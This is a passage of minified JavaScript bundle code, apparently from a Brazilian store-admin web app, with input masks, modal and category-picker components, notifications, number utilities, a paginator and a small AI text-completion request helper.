0000-00009"};return{onKeyPress:function(e,n,a,r){a.mask(t.apply({},arguments),r)}}}return{placeholder:"(000) 000-0000"}},zip_code:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return"pt_BR"===e?{placeholder:"00000-000"}:{placeholder:"00000-0000 or 00000"}},date:function(){return{translation:{d:{pattern:/[0-3*]/},m:{pattern:/[0-1*]/}},onComplete:function(e,t,n,a,r){var o=(0,i.default)(n),s=e.split("/"),l=new Date("20".concat(s[1]),s[0]),u=new Date;return(o.siblings(".js-status").find("span").addClass("is-hidden"),l.getTime()<u.getTime())?(o.siblings(".js-status").find(".js-fail").removeClass("is-hidden"),!1):(o.siblings(".js-status").find(".js-ok").removeClass("is-hidden"),!0)},onInvalid:function(e,t,n){var a=(0,i.default)(n);return a.siblings(".js-status").find("span").addClass("is-hidden"),a.siblings(".js-status").find(".js-fail").removeClass("is-hidden"),!0}}},full_date:function(){arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],t=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return{translation:{d:{pattern:/[0-3*]/},m:{pattern:/[0-1*]/}},onChange:function(n,a,r){var o=(0,i.default)(r),s=new Date,l=n.split("/"),u=new Date("".concat(l[2],"-").concat(l[1],"-").concat(l[0]));return(o.removeClass("has-error"),o.siblings(".js-status").find("span").addClass("is-hidden"),10!==n.length||Number.isNaN(u.getTime())||!e&&u.getTime()<s.getTime()||t&&u.getTime()>t)?(o.addClass("has-error"),o.siblings(".js-status").find(".js-fail").removeClass("is-hidden"),!1):(o.siblings(".js-status").find(".js-ok").removeClass("is-hidden"),!0)},onInvalid:function(e,t,n,a,r){var o=(0,i.default)(n);return o.siblings(".js-status").find("span").addClass("is-hidden"),o.siblings(".js-status").find(".js-fail").removeClass("is-hidden"),!0}}},birth_date:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return{translation:{d:{pattern:/[0-3*]/},m:{pattern:/[0-1*]/}},onComplete:function(t,n,a,r,i){return s.birth_date.call(a,n,e)},onInvalid:function(e,t,n){var a=(0,i.default)(n);a.siblings(".js-status").find("span").addClass("is-hidden"),a.siblings(".js-status").find(".js-fail").removeClass("is-hidden")}}},currency:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"0,00",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:LOCALE;return"pt_BR"===t||"en_US"===t?{reverse:!0,placeholder:e}:{reverse:!0,placeholder:"0.00"}},percentage_with_comma:function(){return{reverse:!0,placeholder:"00,00"}},currencyNoPlaceholder:function(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE,{reverse:!0}},only_number:function(){return{reverse:!0,placeholder:"000"}},percentage:function(){return{reverse:!1,placeholder:"00"}},percentage_decimal:function(){return{reverse:!1,placeholder:"0,0"}},bank_office_number:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return"pt_BR"===e?{placeholder:"0000"}:{placeholder:"000000000"}},bank_account_number:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE;return"pt_BR"===e?{placeholder:"000000"}:{placeholder:"000000000000"}},bank_account_vd_number:function(){return arguments.length>0&&void 0!==arguments[0]?arguments[0]:LOCALE,{placeholder:"0"}},onlyLetter:function(){return{translation:{L:{pattern:/[A-Za-z ]/}}}},integer:function(){return{placeholder:"0",reverse:!0}},default:{onComplete:function(e,t,n){var a=(0,i.default)(n);a.siblings(".js-status").find("span").addClass("is-hidden"),a.siblings(".js-status").find(".js-ok").removeClass("is-hidden")},onInvalid:function(e,t,n){var a=(0,i.default)(n);a.siblings(".js-status").find("span").addClass("is-hidden"),a.siblings(".js-status").find(".js-fail").removeClass("is-hidden")}},reverse:{reverse:!0}},maskCpfOrCnpj:function(e){if(e){e.val()||e.unmask();var t=["Alt","ArrowDown","ArrowLeft","ArrowRight","ArrowUp","Control","Delete","Shift","Tab","Backspace"],n=function(){var t,n=null!==(t=e.val())&&void 0!==t?t:"";if("string"!=typeof n)return n;try{return n.trim().replaceAll(/\/|\.|-|[^0-9]/g,"")}catch(e){return n.trim().replace(/\/|\.|-|[^0-9]/g,"")}},a=function(t){e[0].setSelectionRange(t,t)},r=function(r){var i,o,s=n();if(s.length>=14)e.mask(l.masks.store_document(),l.options.store_document());else if(11===s.length)e.mask(l.masks.personal_document(),l.options.personal_document());else{e.val(s),e.unmask();return}r.key&&t.includes(r.key)||a(null!==(i=null===(o=e.val())||void 0===o?void 0:o.length)&&void 0!==i?i:0)};e.on({input:function(t){e.val(n())},paste:function(e){r(e)},keyup:function(e){r(e)},keydown:function(n){t.includes(n.key)||e.unmask()}})}}};l.validate=s},1354:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579));t.default=function(){function e(){(0,r.default)(this,e)}return(0,i.default)(e,null,[{key:"checksumValidation",value:function(e){for(var t=0,n=!1,a=e.toString().replace(/\D/g,""),r=a.length-1;r>=0;r-=1){var i=parseInt(a.charAt(r),10);n&&(i*=2)>9&&(i-=9),t+=i,n=!n}return t%10==0}},{key:"getRandomIntInclusive",value:function(e,t){var n=Math.ceil(e);return Math.floor(Math.random()*(Math.floor(t)-n+1))+n}}]),e}()},75082:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.default={isMobile:function(){return window.matchMedia("(max-width: 992px)").matches||window.innerWidth<992},getBrowserWidth:function(){return window.innerWidth<768?"xs":window.innerWidth<991?"sm":window.innerWidth<1199?"md":"lg"}}},21551:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(43693));n(62125);var i=a(n(82726)),o=a(n(49376)),s=a(n(97222)),l=a(n(65738)),u=a(n(83853)),d=a(n(9052));function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,a)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){(0,r.default)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}n(12213);var h=function(){var e,t=(0,i.default)(window),n="#modal",a=(0,i.default)(n),r=null,c=null,h=!0,p=(0,i.default)(".w920"),m=!1,v=!1,g=!1,y=[];function _(){e={dialog:a.find(".modal-dialog"),content:a.find(".modal-content"),title:a.find(".modal-title"),body:a.find(".modal-body"),header:a.find(".modal-header"),header_mobile:a.find(".modal-header-mobile"),footer:a.find(".modal-footer"),close:a.find(".js-modal-close"),outerClose:a.find(".modal-close-content")}}function b(){window.innerWidth<992&&e.dialog.css("height","".concat(window.innerHeight,"px"))}function j(){return e.outerClose.removeClass("is-hidden"),this}function k(){return e.header_mobile.removeClass("is-hidden"),this}function w(){return e.header.removeClass("is-hidden"),this}function C(){return e.footer.removeClass("is-hidden"),this}function O(){w(),j(),k(),P((0,i.default)(d.default).html()),C()}function S(e){e.state&&("mobile-modal"===e.state.state||"navigation"===e.state.state)||x()}function P(t){return e.header_mobile.removeClass("is-hidden"),e.header_mobile.html(t),this}function A(e){return a.one(e),this}function T(){if(920>(0,i.default)(window).width()&&h){e.dialog.css("width","100%");return}null!=r&&I(r),null!=c&&D(c),B(m)}function x(){return E(),O(),window.removeEventListener("popstate",S),this}function M(){return(!v||window.confirm((0,u.default)("Deseja descartar as alterações?")))&&(a.modal("hide"),g||O(),g=!1,v=!1),this}function E(){return r=null,c=null,B(!1),window.isFacebookTab||R(!0),p.addClass("w920"),t[0].removeEventListener("resize",T),a.unbind("hide.bs.modal"),a.modal("hide"),a.find(".modal-content").removeAttr("style"),a.find(".modal-dialog").removeAttr("style"),e.body.removeAttr("style"),e.body.find("*").unbind("click"),e.title.html(""),e.body.html(""),e.footer.html(""),e.header.removeClass("is-hidden"),e.footer.removeClass("is-hidden"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&(document.body.style.position=""),(0,i.default)(".modal-backdrop").remove(),this}function I(t){return r=t,(0,i.default)(window).width()>=920||!h?e.dialog.css("width",t):e.dialog.css("width","100%"),this}function D(t){return c=t,((0,i.default)(window).width()>=920||!h)&&e.dialog.css("height",t),this}function R(e){h=e,p.toggleClass("w920",e),e&&(b(),window.addEventListener("resize",b))}function B(t){m=t,!0===t?e.content.css("top",((0,i.default)(window).height()-e.content.height())/3):e.content.css("top",0)}return _(),{resetModal:O,resetStackTitle:function(){y=[]},popStackTitleAndSetTitle:function(){return y.length>0&&this.setTitle(y.pop()),this},pushStackTitleAndSetTitle:function(e){return this.setTitle(e),y.push(e),this},setModalId:function(e){return n=e,a=(0,i.default)(n),_(),this},destroy:x,hideClose:function(){return e.outerClose.addClass("is-hidden"),this},hideHeaderMobile:function(){return e.header_mobile.addClass("is-hidden"),this},showHeaderMobile:k,hideHeader:function(){return e.header.addClass("is-hidden"),this},hideFooter:function(){return e.footer.addClass("is-hidden"),this},showClose:j,showHeader:w,showFooter:C,preventHide:function(){g=!0},getClassName:function(){return a},getElement:function(){return a[0]},getComponent:function(){return a},isShown:function(){return a.hasClass("in")},removeScroll:function(){e.body.css("overflow-y","hidden")},set:function(t){return e.title.html(t.title),e.body.html(t.body),e.footer.removeClass("is-hidden"),e.footer.html(t.footer),a.trigger("set.bs.modal"),this},setOptions:function(e){if(void 0!==a.data("bs.modal")){var t,n;a.data("bs.modal").options.keyboard=null===(t=e.keyboard)||void 0===t||t,a.data("bs.modal").options.backdrop=null===(n=e.backdrop)||void 0===n||n}else a.modal(e);return this},setTemplate:function(){return!1},setTitle:function(t){return e.title.html(t),this},setBody:function(t){return e.body.html(t),a.trigger("set.bs.modal"),this},setHeaderMobile:P,setFooter:function(t){return e.footer.removeClass("is-hidden"),e.footer.html(t),this},setOneTimeListeners:A,setListeners:function(e){return a.on(e),this},setHeight:D,setMinHeight:function(t){return e.body.css("min-height",t),this},setWidth:I,setMaxWidth:function(t){return r=t,(0,i.default)(window).width()>=920||!h?e.dialog.css("max-width",t):e.dialog.css("width","100%"),this},show:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=f(f({},{removeFadeAnimation:!1,fadeFromBelowOnWebmobile:!1,fullScreenOnWebmobile:!0,centralized:!1,shouldPreventHide:g}),e);R(n.fullScreenOnWebmobile),t[0].removeEventListener("resize",T),t.on({resize:T});var r=920>(0,i.default)(window).width()&&!window.isFacebookTab&&h;r&&(window.removeEventListener("popstate",S),window.addEventListener("popstate",S),window.history.state&&"mobile-modal"===window.history.state.state||window.history.pushState({state:"mobile-modal"},document.title,"")),a.modal("show").find(".modal-content").removeAttr("style"),n.centralized?a.addClass("modal-centralized"):a.removeClass("modal-centralized"),a.css("display",r||n.centralized?"flex":"block").css("justify-content","center"),a.find(".modal-dialog").removeClass("add-to-cart"),n.removeFadeAnimation&&a.removeClass("fade"),n.fadeFromBelowOnWebmobile?a.find(".modal-dialog").addClass("fade-from-below-on-webmobile"):a.find(".modal-dialog").removeClass("fade-from-below-on-webmobile"),r?a.find(".js-modal-close").off("click").on({click:function(){g||window.history.go(-1)}}):a.find(".js-modal-close").off("click").on({click:function(){g||M()}}),STORE_NAME||a.addClass("modal__brand"),A({"hidden.bs.modal":function(){E(),l.default.instance.refreshUrlParams()}}),window.isFacebookTab&&(p.removeClass("w920"),FB.Canvas.getPageInfo(function(e){(0,i.default)(".modal-content").css({"vertical-align":"inherit",position:"absolute",top:Math.max(0,e.scrollTop-e.offsetTop-43+139)+80})})),B(m),l.default.instance.refreshUrlParams()},setFullscreenOnWebmobile:R,setVerticalAlign:B,resetCloseListenners:function(){920>(0,i.default)(window).width()&&!window.isFacebookTab&&h?a.find(".js-modal-close").off("click").on({click:function(){return window.history.go(-1)}}):a.find(".js-modal-close").off("click").on({click:M})},setShowAlertBeforeClosing:function(e){v=e},setDefaultOptions:function(){void 0!==a.data("bs.modal")?(a.data("bs.modal").options.keyboard=!0,a.data("bs.modal").options.backdrop=!0):a.modal({backdrop:!0,keyboard:!0})},setLoadingBody:function(){return e.body.html((0,i.default)(o.default).html()),a.trigger("set.bs.modal"),this},showErrorBody:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Erro ao carregar as informações";return e.body.html((0,i.default)(s.default).html()),e.body.find(".js-modal-default-error").html(t),a.trigger("set.bs.modal"),this},getBody:function(){return e.body},disableFocusIn:function(){return a.one({"shown.bs.modal":function(){(0,i.default)(document).off("focusin.modal")}}),this}}}();t.default=h},94564:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(32395)),s=a(n(29511)),l=a(n(28452)),u=a(n(63072)),d=a(n(82726)),c=a(n(57965)),f=a(n(21551)),h=a(n(30736)),p=a(n(65246)),m=a(n(90007));n(61475),t.default=function(e){(0,s.default)(a,e);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=(0,u.default)(a);return e=t?Reflect.construct(n,arguments,(0,u.default)(this).constructor):n.apply(this,arguments),(0,l.default)(this,e)});function a(e){var t;return(0,r.default)(this,a),(t=n.call(this)).options=e,t.selectedParentCategoyId=0,t}return(0,i.default)(a,[{key:"setListeners",value:function(e){}},{key:"getTemplate",value:function(){return c.default.render((0,d.default)(p.default).html(),this.options)}},{key:"getTemplateCategoryChild",value:function(e){return c.default.render((0,d.default)(m.default).html(),e)}},{key:"searchCategoryParent",value:function(e){var t=(0,d.default)(e.target).val().trim(),n=f.default.getClassName().find(".js-category-parent-search-not-found"),a=f.default.getClassName().find(".js-category-parent-search-item");n.addClass("is-hidden"),a.addClass("is-hidden");var r=a.filter(function(e,n){return(0,d.default)(n).find(".js-parent-name").html().toLowerCase().includes(t.toLowerCase())});r.removeClass("is-hidden"),r.length<1&&n.removeClass("is-hidden")}},{key:"setCategoryChildListener",value:function(e){var t=this;f.default.getClassName().find(".js-category-child-back").off().on({click:function(){e.removeClass("to-category-child").addClass("to-category-parent")}}),f.default.getClassName().find(".js-category-child-search").off().on({keyup:function(e){return t.onKeyupCategoryChild(e)}}),f.default.getClassName().find(".js-category-child-close").off().on({click:function(){f.default.getClassName().find(".js-category-child-search").val("").trigger("keyup")}}),f.default.getClassName().find(".js-category-child-item-chk").off().on({change:function(e){return t.onChangeChk(e)}}),f.default.getClassName().find(".js-category-child-save").off().on({click:function(){return t.onClickSave()}})}},{key:"onChangeChk",value:function(e){var t=(0,d.default)(e.target),n=f.default.getClassName().find(".js-category-child-item-chk:checked");t.is(":checked")?t.parent().parent().addClass("selected"):t.parent().parent().removeClass("selected"),f.default.getClassName().find(".js-category-child-save").addClass("disabled").prop("disabled",!0),n.length>0&&f.default.getClassName().find(".js-category-child-save").removeClass("disabled").prop("disabled",!1)}},{key:"onClickSave",value:function(){if(void 0!==this.options.onSaveEvent){var e=f.default.getClassName().find(".js-category-child-item-chk:checked"),t=[];t.push(this.selectedParentCategoyId),e.each(function(e,n){var a=(0,d.default)(n).val();t.push(parseInt(a,10))});var n=void 0!==this.options.storesId?parseInt(this.options.storesId,10):0;this.options.onSaveEvent(n,t)}f.default.destroy()}},{key:"onKeyupCategoryChild",value:function(e){var t=(0,d.default)(e.target),n=f.default.getClassName().find(".js-category-child-close"),a=t.val().trim(),r=f.default.getClassName().find(".js-category-child-search-not-found"),i=f.default.getClassName().find(".js-category-child-search-item");r.addClass("is-hidden"),n.removeClass("is-hidden"),i.addClass("is-hidden");var o=i.filter(function(e,t){return(0,d.default)(t).find(".js-item-name").html().toLowerCase().includes(a.toLowerCase())});o.removeClass("is-hidden");var s=f.default.getClassName().find(".js-category-child-item-space");s.removeClass("is-hidden"),o.length<1&&(r.removeClass("is-hidden"),s.addClass("is-hidden"))}},{key:"onClickCategoryChild",value:function(e){var t=this,n=(0,d.default)(e.delegateTarget).data("id");this.selectedParentCategoyId=parseInt(n,10);var a=this.options.storeCategories.filter(function(e){return e.id===t.selectedParentCategoyId}),r=f.default.getClassName().find(".js-modal-body");if(a.length>0&&void 0!==a[0].childStoresCategories){var i=a[0],o=this.getTemplateCategoryChild(i);f.default.getClassName().find(".js-category-child-content").html(o),r.removeClass("to-category-parent").addClass("to-category-child"),this.setCategoryChildListener(r),this.setCurrentCategoryChild()}else{r.removeClass("to-category-child").addClass("to-category-parent");var s=void 0!==this.options.storesId?parseInt(this.options.storesId,10):0;void 0!==this.options.onSaveEvent&&this.options.onSaveEvent(s,[this.selectedParentCategoyId]),f.default.destroy()}}},{key:"setInternalListeners",value:function(){var e=this;f.default.getClassName().find(".js-category-parent-search").on({keyup:function(t){return e.searchCategoryParent(t)}}),f.default.getClassName().find(".js-category-parent-search-item").on({click:function(t){return e.onClickCategoryChild(t)}})}},{key:"setCurrentCategoryChild",value:function(){var e=f.default.getClassName().find(".js-category-child-search-item");if(null!==this.options.selectedStoreCategoriesId&&void 0!==this.options.selectedStoreCategoriesId){var t=this.options.selectedStoreCategoriesId.split(",");e.each(function(e,n){var a=(0,d.default)(n),r=a.data("id");t.includes("".concat(r))&&(a.addClass("selected"),a.find(".js-category-child-item-chk").prop("checked",!0),a.find(".js-category-child-item-chk").trigger("change"))})}}},{key:"setCurrentCategoryParent",value:function(){var e=f.default.getClassName().find(".js-category-parent-search-item");if(void 0!==this.options.selectedStoreCategoriesId){var t=this.options.selectedStoreCategoriesId.split(",");e.each(function(e,n){var a=(0,d.default)(n),r=a.data("id");t.includes("".concat(r))&&a.addClass("selected")})}}},{key:"render",value:function(e){(0,o.default)((0,u.default)(a.prototype),"render",this).call(this,e,{centralized:!0}),f.default.hideHeader(),f.default.setOptions({backdrop:"static",keyboard:!1}),this.setInternalListeners(),this.setCurrentCategoryParent()}}]),a}(h.default)},27018:(e,t,n)=>{"use strict";var a=n(24994),r=a(n(82726)),i=a(n(78729)),o=a(n(57965));n(36795),function(){var e=[],t={onChange:void 0,onListOpen:void 0,onListClose:void 0},n={selectboxChecks:(0,r.default)(i.default)};r.default.fn.multiCheckSelectbox=function(a){return this.each(function(i,s){var l,u,d,c,f,h;l=(0,r.default)(s),u=void 0!==a&&void 0!==a.data?a.data:[],d=n.selectboxChecks.html(),o.default.parse(d),c=o.default.render(d,u),l.html(c),f=t,void 0!==a&&void 0!==a.customEvents&&(f=r.default.extend(t,a.customEvents)),h=f,l.bind("onListOpen",function(e){e.stopPropagation(),e.preventDefault(),void 0!==h.onListOpen&&h.onListOpen(e)}),l.bind("onListClose",function(e){e.stopPropagation(),e.preventDefault();var t=l.find(".js-multi-checkbox-selectbox:checked");t.length>1?l.find(".js-multi-checkbox-selectbox-title").html("".concat(t.length," itens")):t.length>0?l.find(".js-multi-checkbox-selectbox-title").html("".concat(t.length," item")):l.find(".js-multi-checkbox-selectbox-title").html(l.find(".js-btn-multi-checkbox-selectbox").data("title")),void 0!==h.onListClose&&h.onListClose(e)}),l.bind("onChangeContent",function(e){e.stopPropagation(),e.preventDefault(),void 0!==h.onChange&&h.onChange(e)}),function(t){var n=this;(0,r.default)(document).on({click:function(e){(0,r.default)(e.target).parents(".js-multi-selectbox-content").parent().html()!==t.html()&&(t.find(".js-multi-checkbox-selectbox-dropdown").addClass("is-hidden"),t.trigger("onListClose"))}}),t.find(".js-multi-checkbox-selectbox").off().on({change:function(n){n.stopPropagation(),n.preventDefault(),e=[],t.find(".js-multi-checkbox-selectbox:checked").each(function(t,n){var a=(0,r.default)(n);e.push(a.val())}),e.length>0?t.find(".js-multi-checkbox-selectbox-values").val(e.join(",")):t.find(".js-multi-checkbox-selectbox-values").val(""),t.trigger("onChangeContent")}}),t.find(".js-btn-multi-checkbox-selectbox").off().on({click:function(e){e.stopPropagation(),e.preventDefault();var n=t.find(".js-multi-checkbox-selectbox-dropdown");n.hasClass("is-hidden")?(n.removeClass("is-hidden"),t.trigger("onListOpen")):(n.addClass("is-hidden"),t.trigger("onListClose"))}}),t.bind("setTitle",function(e,n){t.find(".js-multi-checkbox-selectbox-title").html(n)}),t.find(".js-select-all-checkbox").off().on({change:function(a){a.stopPropagation(),a.preventDefault(),e=[];var i=(0,r.default)(n);t.find(".js-multi-checkbox-selectbox").each(function(t,n){var a=(0,r.default)(n);i.is(":checked")?(a.prop("checked",!0),e.push(a.val())):a.prop("checked",!1)}),t.trigger("onChange")}})}(l)})},r.default.fn.getVal=function(){return e.join(",")}}()},95374:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(82726));n(32987);var i=function(){var e,t,n,a=(0,r.default)("#notification"),i=(e=document.createElement("fakeelement"),n=null,Object.keys(t={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"}).some(function(a){return void 0!==e.style[a]&&(n=t[a]),!0}),n),o=2700;return i&&a.length&&a[0].addEventListener(i,function(){var e=(0,r.default)(this);setTimeout(function(){e.removeClass("in")},o)}),a.find(".action").on({click:function(e){e.preventDefault(),(0,r.default)(this).parent().removeClass("in")}}),{done:function(){a.removeClass("in")},error:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];o=t||1e6,a.find(".message").html(e),a.removeClass("is-loading").removeClass("is-error").addClass("is-error").addClass("in"),n&&a.addClass("modal-notification")},notify:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];o=t||2700,a.find(".message").html(e),a.removeClass("is-error").removeClass("is-loading").addClass("in"),n&&a.addClass("modal-notification")},load:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];o=t||1e6,a.find(".message").html(e),a.removeClass("is-error").removeClass("is-loading").addClass("is-loading").addClass("in"),n&&a.addClass("modal-notification")}}}();t.default=i},3597:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,n(60010);var r=a(n(99227)),i=function(){var e=LOCALE;function t(t){var n=void 0===t?LOCALE:t;return e=n,"en_US"===n&&(n="en"),r.default.locale(n.replace("_","-").toLowerCase()),e}return t(e),{setLocale:t,getLocale:function(){return e},getRandomIntBetweenInterval:function(e,t){var n=Math.ceil(e);return Math.floor(Math.random()*(Math.floor(t)-n+1))+n},currency:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;if(t(),Number.isNaN(n))return(0,r.default)(0).format("$ 0,0.00");var n="string"==typeof e?Number.parseFloat(e.replace(",",".")):e;return(0,r.default)(n).format("$ 0,0.00")},format:function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,a=e;Number.isNaN(e)?a=0:"string"==typeof e&&(a=parseFloat(e.replace(",",".")));var i=parseInt(n,10),o="";for(t=0;t<i;t+=1)o+="0";return o.length&&(o=".".concat(o)),(0,r.default)(a).format("0,0".concat(o))},parse:function(e){return(0,r.default)(e).value()||0},round:function(e){if(!e)return 0;var t=e.toString(),n=e<0;if(!/[+|\-]?\d*[.]\d\d\d\d*$/.test(t))return e;var a=/[.]/.exec(t);if(a){var r=a.index+3,i=t.charAt(r),o=t.substring(0,r);return o=parseFloat(o),i>=5&&(n?o-=.01:o+=.01),parseFloat(o.toFixed(2))}return e},guid:function(){function e(){return Math.floor((1+Math.random())*65536).toString(16).substring(1)}return"".concat(e()+e(),"-").concat(e(),"-").concat(e(),"-").concat(e(),"-").concat(e()).concat(e()).concat(e())},pad:function(e,t){for(var n="".concat(e);n.length<t;)n="0".concat(n);return n},padStart:function(e,t){return"".concat(e).padStart(t,"0")},generateArrayNumberRange:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;return Array.from({length:(t-e)/n+1},function(t,a){return e+a*n})}}}();t.default=i},70688:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(43693)),s=a(n(57912)),l=a(n(35698));t.default=function(){function e(){(0,r.default)(this,e),(0,o.default)(this,"cachedPromptResponses",new Map),(0,o.default)(this,"alreadyRunningRequest",!1)}return(0,i.default)(e,[{key:"iaCompletion",value:function(e){var t=this,n=e.message,a=e.done,r=e.fail,i=void 0===r?function(){}:r,o=e.after,u=void 0===o?function(){}:o;if(this.alreadyRunningRequest){u();return}this.alreadyRunningRequest=!0;var d="".concat(n.role,":").concat(n.content);if(this.cachedPromptResponses.get(d)){a(this.cachedPromptResponses.get(d)),u(),this.alreadyRunningRequest=!1;return}s.default.post(l.default.adminIATextCompletion,n).done(function(e){if(null==e.data){i("Ocorreu um erro.");return}t.cachedPromptResponses.set(d,e.data),a(e.data)}).fail(function(e){var t;return i(null!==(t=e.responseJSON.message)&&void 0!==t?t:"Ocorreu um erro.")}).always(function(){u(),t.alreadyRunningRequest=!1})}}]),e}()},64401:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=a(n(17383)),i=a(n(34579)),o=a(n(82726)),s=a(n(57965));t.default=function(){function e(t){(0,r.default)(this,e),this.elementsPerPage=t,this.list=[],this.target=null,this.template=null,this.pages=[],this.currentPage=0}return(0,i.default)(e,[{key:"initialize",value:function(e,t,n){var a=this;this.target=t,this.template=n,this.list=e,this.pages=[];var r=[];this.list.forEach(function(e,t){r.push(e),(t+1)%a.elementsPerPage==0&&(a.pages.push(r),r=[])}),this.pages.push(r)}},{key:"render",value:function(e,t,n){this.initialize(e,t,n),this.renderList()}},{key:"attachListeners",value:function(e){this.attachListenersForList=e,this.currentPage>=0&&this.attachListenersForList(this.pages[this.currentPage])}},{key:"renderList",value:function(){var e=this,t="";this.target.html(""),0!==this.pages.length&&(this.pages.length<this.currentPage+1&&(this.currentPage=this.pages.length-1),this.pages[this.currentPage].forEach(function(n){t+=s.default.render(e.template,n)}),this.target.html(t),this.addPagesFooter(),"function"==typeof this.attachListenersForList&&this.attachListenersForList(this.pages[this.currentPage]))}},{key:"addPagesFooter",value:function(){var e=this,t=this.target.parent();if(this.target.parents("table").length>0&&(t=this.target.parents("table").parent()),t.find(".js-paginator-footer-pages").remove(),!(this.pages.length<2)){for(var n="",a=1;a<=this.pages.length;a+=1)a===this.currentPage+1?n+="<label>".concat(a,"</label> "):n+='<span class="js-page" style="cursor: pointer; font-size: 12px; color: gray">'.concat(a,"</span> ");var r='<div class="js-paginator-footer-pages" data-ga="map-config-paginator-footer-pages" style="text-align: center">'.concat(n,"</div>");t.append(r),t.find(".js-page").off("click").on({click:function(){e.currentPage=parseInt((0,o.default)(this).html(),10)-1,e.renderList()}})}}}]),e}()},60066:(e,t,n)=>{"use strict";var a=n(24994);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var r=n(86646),i=a(n(82726)),o=a(n(57912)),s=a(n(83853));n(13068);var l=function(){var 